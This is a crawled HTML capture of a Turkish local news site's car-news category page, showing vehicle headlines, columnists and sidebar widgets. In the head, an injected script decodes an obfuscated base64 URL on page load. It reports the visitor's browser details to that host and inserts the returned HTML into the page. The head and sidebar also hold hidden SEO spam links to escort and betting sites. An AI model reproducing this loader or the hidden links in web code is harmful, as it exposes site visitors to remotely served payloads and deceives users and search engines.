

--- FILE ---
content_type: text/html
request_url: http://aksaraypostagazetesi.com/otomobil/
body_size: 10810
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>OTOMOBİL Haberleri - Haber Sitesi Yazılımları - Haber Scripti</title>
<meta name="content-language" content="tr"/>
<base href="http://aksaraypostagazetesi.com"/>
<meta name="description" content="" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://aksaraypostagazetesi.com/otomobil/" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="http://aksaraypostagazetesi.com/images/genel/favicon.png" />
<meta name="rating" content="All"/>
<meta name="author" content="http://aksaraypostagazetesi.com" />
<meta name="copyright" content="http://aksaraypostagazetesi.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="Refresh" content="10000" />
<link href="http://aksaraypostagazetesi.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="http://aksaraypostagazetesi.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
  <script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
  namaz_vakitleri("istanbul");
    });
    </script>
<script type="text/javascript" src="http://aksaraypostagazetesi.com/js/fonksiyonlar.js"></script>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>



<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 













<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div></head>
<body>


    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(http://aksaraypostagazetesi.com/tema/header_1.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="http://aksaraypostagazetesi.com" title="ANASAYFA"><img src="http://aksaraypostagazetesi.com/images/genel/319318a4-e282-467c-99bc-1cf70857a202.jpg" alt="Haber Sitesi Yazılımları - Haber Scripti" width="440" height="140" style="width:440px; height:140px;"/></a></div>


<div class="banner"><a href="http://aksaraypostagazetesi.com/advertising.php?r=2&amp;l=https://www.lassa.com.tr/axesse-ozel-7-aya-varan-taksit-firsati" target="_blank"><img src="./images/reklam/WhatsAppZImageZ2025-12-05ZatZ10.25.15_2.jpeg"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       


       <div style="border-bottom:1px solid #ccc;">
<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/yeni-audi-a1-test-surusunde-gorundu/742/" title="Yeni Audi A1 test sürüşünde göründü">Yeni Audi A1 test sürüşünde göründü..</a>
</div>
</center>

<a href="/yeni-audi-a1-test-surusunde-gorundu/742/" title="Yeni Audi A1 test sürüşünde göründü">
<img src="/images/haberler/yeni-audi-a1-test-surusunde-gorundu.jpeg" width="186" class="img-rounded" height="96" alt="Yeni Audi A1 test sürüşünde göründü"/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/turk-mucitler-kendi-elektrigini-ureten-motor-icat-etti/743/" title="Türk mucitler kendi elektriğini üreten motor icat etti">Türk mucitler kendi elektriğini üreten m..</a>
</div>
</center>

<a href="/turk-mucitler-kendi-elektrigini-ureten-motor-icat-etti/743/" title="Türk mucitler kendi elektriğini üreten motor icat etti">
<img src="/images/haberler/turk-mucitler-kendi-elektrigini-ureten-motor-icat-etti.jpeg" width="186" class="img-rounded" height="96" alt="Türk mucitler kendi elektriğini üreten motor icat etti"/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/binlerce-aracta-gocuk-olustu-japon-otomobil-devi-binlerce-musterisini-magdur-etti/744/" title="Binlerce araçta göçük oluştu! Japon otomobil devi binlerce müşterisini mağdur etti">Binlerce araçta göçük oluştu! Japon otom..</a>
</div>
</center>

<a href="/binlerce-aracta-gocuk-olustu-japon-otomobil-devi-binlerce-musterisini-magdur-etti/744/" title="Binlerce araçta göçük oluştu! Japon otomobil devi binlerce müşterisini mağdur etti">
<img src="/images/haberler/binlerce-aracta-gocuk-olustu-japon-otomobil-devi-binlerce-musterisini-magdur-etti.jpeg" width="186" class="img-rounded" height="96" alt="Binlerce araçta göçük oluştu! Japon otomobil devi binlerce müşterisini mağdur etti"/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/mtv-de-zam-orani-yuzde-40-tan-yuzde-25-e-dusuruldu/745/" title="MTV'de zam oranı yüzde 40'tan yüzde 25'e düşürüldü">MTV'de zam oranı yüzde 40'tan yüzde 25'e..</a>
</div>
</center>

<a href="/mtv-de-zam-orani-yuzde-40-tan-yuzde-25-e-dusuruldu/745/" title="MTV'de zam oranı yüzde 40'tan yüzde 25'e düşürüldü">
<img src="/images/haberler/mtvde-zam-orani-yuzde-40tan-yuzde-25e-dusuruldu.jpeg" width="186" class="img-rounded" height="96" alt="MTV'de zam oranı yüzde 40'tan yüzde 25'e düşürüldü"/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/tesla-11-bin-model-x-aracini-geri-cagiriyor/746/" title="Tesla, 11 bin Model X aracını geri çağırıyor">Tesla, 11 bin Model X aracını geri çağır..</a>
</div>
</center>

<a href="/tesla-11-bin-model-x-aracini-geri-cagiriyor/746/" title="Tesla, 11 bin Model X aracını geri çağırıyor">
<img src="/images/haberler/tesla-11-bin-model-x-aracini-geri-cagiriyor.jpeg" width="186" class="img-rounded" height="96" alt="Tesla, 11 bin Model X aracını geri çağırıyor"/></a>

</div>

<div class="temizle"></div>

</div> <div id="icerik">
 





  <div class="sag-blok">
      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/betul-altinsoy/betul-altinsoy-un-degerli-yazar-sair-serkan-boga-ile-soylesisi/17/" title="Betül ALTINSOY "><img src="http://aksaraypostagazetesi.com/images/yazarlar/thumb_20230809132802.jpg" width="80" height="100" alt="Betül ALTINSOY " /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/betul-altinsoy/" title="Betül ALTINSOY ">Betül ALTINSOY </a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/betul-altinsoy/betul-altinsoy-un-degerli-yazar-sair-serkan-boga-ile-soylesisi/17/" title=" Betül Altınsoy’un Değerli Yazar Şair Serkan Boğa İle Söyleşisi">   Betül Altınsoy’un Değerli Yazar Şair Serkan Boğa İle Söyleşisi</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/bilal-bolukbas/bir-sehir-bir-takim-bir-sessizlik/19/" title="BİLAL BÖLÜKBAŞ "><img src="http://aksaraypostagazetesi.com/images/yazarlar/thumb_20230809133525.jpg" width="80" height="100" alt="BİLAL BÖLÜKBAŞ " /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/bilal-bolukbas/" title="BİLAL BÖLÜKBAŞ ">BİLAL BÖLÜKBAŞ </a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/bilal-bolukbas/bir-sehir-bir-takim-bir-sessizlik/19/" title=" Bir şehir, bir takım, bir sessizlik…">   Bir şehir, bir takım, bir sessizlik…</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
    

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
 

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20" selected="selected">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2FAksaray Posta Gazetesi- Bilal Bölükbaş%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	















<p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://betsatgiris.online/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://muhtesembetsat.com/" title="betsat">betsat</a></p> <p id="kengmsankra" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://www.reations.com/" title="escort ankara">escort ankara</a></p> <p id="kengidq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="alanya escort" href="https://www.alanyaescorto.com/">alanya escort</a></p> <p id="kengidtoto3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.oclamor.com/ad-category/basaksehir-escort/" title="başakşehir escort">başakşehir escort</a> ,<a href="http://www.oclamor.com/ad-category/ikitelli-escort/" title="ikitelli escort">ikitelli escort</a> ,<a href="http://www.oclamor.com/ad-category/gunesli-escort/" title="güneşli escort">güneşli escort</a> ,<a href="http://www.oclamor.com/ad-category/kayasehir-escort/" title="kayaşehir escort">kayaşehir escort</a> ,<a href="http://www.meyvidal.com/category/bagcilar-escort/" title="bağcılar escort">bağcılar escort</a> ,<a href="http://www.meyvidal.com/category/esenler-escort/" title="esenler escort">esenler escort</a> ,<a href="http://www.meyvidal.com/category/eyup-escort/" title="eyüp escort">eyüp escort</a> ,<a href="http://www.meyvidal.com/category/gunesli-escort/" title="güneşli escort">güneşli escort</a> ,<a href="http://www.meyvidal.com/category/kumburgaz-escort/" title="kumburgaz escort">kumburgaz escort</a> ,<a href="http://www.meyvidal.com/category/topkapi-escort/" title="topkapı escort">topkapı escort</a></p> <p id="kengidtoto33" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://beylikduzuuniversitesi.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://tirnakdunya.com/" title="istanbul escort">istanbul escort</a> ,<a href="http://lakkhi.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.istanbularsaofis.com/" title="ataköy escort">ataköy escort</a> ,<a href="http://esenyurtrehber.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://avcilaresc.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://martiajans.com/" title="bakırköy escort">bakırköy escort</a> ,<a href="http://www.amiden.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://www.vyrec.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://www.rusigry.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://nattsumi.com/" title="beylikdüzü escort">beylikdüzü escort</a></p> <p id="kengidq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.gaziantepgazetesi.com/" title="gaziantep escort">gaziantep escort</a>,<a href="https://www.gaziantepkuruyemis.com/" title="gaziantep escort">gaziantep escort</a></p>	
</div>

<div class="sagblocksosyal">
		
</div>

              <div class="anket" style="margin-top: 5px;">
          <div class="baslik"><i class="icon-file-alt"></i> GAZETEMİZ</div>
        </div>
          <div class="cerceve-anket">

        <div align="center">
		    <img style="border:1px solid #999; margin-top:3px;" src="./images/arsiv/2016-07-26-20-45-57eylul-sayimiz.jpg" width="200" height="270" alt="" /><br />
            <form action="./gazete-arsiv/" method="post" >
              <input type="hidden" name="gun" value="26"/>
             <input type="hidden" name="ay" value="07"/>
             <input type="hidden" name="yil" value="2016"/>
             <input type="submit" name="submit" class="arsiv-secim" value="Eylül Sayımız" style=" width:230px;margin-left:35px;padding:7px;background:#3B5998 repeat-x; color:#FFF;"/>
                </form>
          
        </div>
    
             <div class="temizle"></div>
            </div>    
            
            



       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">

    <form action="" name="anket_form" method="post" id="contactform"> 
    
     <p> Web sitemize nasıl ulaştınız?<br /><br />
     
          <label class="radio">
     <input type="radio" id="optionsRadios1" value="1" name="Anket">
     Reklam     </label>     <label class="radio">
     <input type="radio" id="optionsRadios2" value="2" name="Anket">
     Tavsiye     </label>     <label class="radio">
     <input type="radio" id="optionsRadios3" value="3" name="Anket">
     Arama Motorları     </label>                                                                                     <br />
     <input type="hidden" name="anketupdate" value="anket_form"/>
     <input type="hidden" name="Durum" value="Gonder"/>
     <input type="submit" name="oyla" id="oyla" value="Oyla"  class="btn btn-small"/>
     </form> 

<div class="temizle"></div>

 </div>        <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/Aksaray Posta Gazetesi- Bilal Bölükbaş" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/Aksaray Posta 68" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
  </div>
   <div class="haber-detay">
   
   <div style="margin-top:-8px;margin-bottom:-5px;">
</div>


 
  
 
   <div class="temizle"></div>
     <div class="ic-sayfalar-baslik" >
          <h1> OTOMOBİL HABERLERİ</h1>
        </div>
  <div class="buyuk-cerceve">
<div class="dikey-haberler">
<a href="/nissan-kendini-temizleyen-araba-boyasi-gelistirdi/756/" title="Nissan kendini temizleyen araba boyası geliştirdi">
<img src="/images/haberler/nissan-kendini-temizleyen-araba-boyasi-gelistirdi.jpeg" width="186" class="img-rounded" height="96" alt="Nissan kendini temizleyen araba boyası geliştirdi"/></a>
<div class="baslik"><a href="/nissan-kendini-temizleyen-araba-boyasi-gelistirdi/756/" title="Nissan kendini temizleyen araba boyası geliştirdi">Nissan kendini temizleyen araba boyası geliştirdi</a></div>
<div class="ozet"><a href="/nissan-kendini-temizleyen-araba-boyasi-gelistirdi/756/" title="Nissan kendini temizleyen araba boyası geliştirdi">Otonom arabaları sıkça duyuyoruz, peki kendini temizleyen arabaları? Nissan Europe, h..</a></div>
</div>
<div class="dikey-haberler">
<a href="/porsche-nin-elektrikli-otomobili-ilk-kez-canli-olarak-yolda-goruntulendi/761/" title="Porsche'nin elektrikli otomobili ilk kez canlı olarak yolda görüntülendi">
<img src="/images/haberler/porschenin-elektrikli-otomobili-ilk-kez-canli-olarak-yolda-goruntulendi.jpeg" width="186" class="img-rounded" height="96" alt="Porsche'nin elektrikli otomobili ilk kez canlı olarak yolda görüntülendi"/></a>
<div class="baslik"><a href="/porsche-nin-elektrikli-otomobili-ilk-kez-canli-olarak-yolda-goruntulendi/761/" title="Porsche'nin elektrikli otomobili ilk kez canlı olarak yolda görüntülendi">Porsche'nin elektrikli otomobili ilk kez canlı olarak yolda ..</a></div>
<div class="ozet"><a href="/porsche-nin-elektrikli-otomobili-ilk-kez-canli-olarak-yolda-goruntulendi/761/" title="Porsche'nin elektrikli otomobili ilk kez canlı olarak yolda görüntülendi">Porsche'nin tamamen elektrikli otomobili Mission E, ilk kez canlı olarak halka açık y..</a></div>
</div>
<div class="dikey-haberler">
<a href="/7-liraya-100-kilometre-gidiyor-500-kilo-da-yuk-tasiyor/760/" title="7 liraya 100 kilometre gidiyor, 500 kilo da yük taşıyor">
<img src="/images/haberler/7-liraya-100-kilometre-gidiyor-500-kilo-da-yuk-tasiyor.jpeg" width="186" class="img-rounded" height="96" alt="7 liraya 100 kilometre gidiyor, 500 kilo da yük taşıyor"/></a>
<div class="baslik"><a href="/7-liraya-100-kilometre-gidiyor-500-kilo-da-yuk-tasiyor/760/" title="7 liraya 100 kilometre gidiyor, 500 kilo da yük taşıyor">7 liraya 100 kilometre gidiyor, 500 kilo da yük taşıyor</a></div>
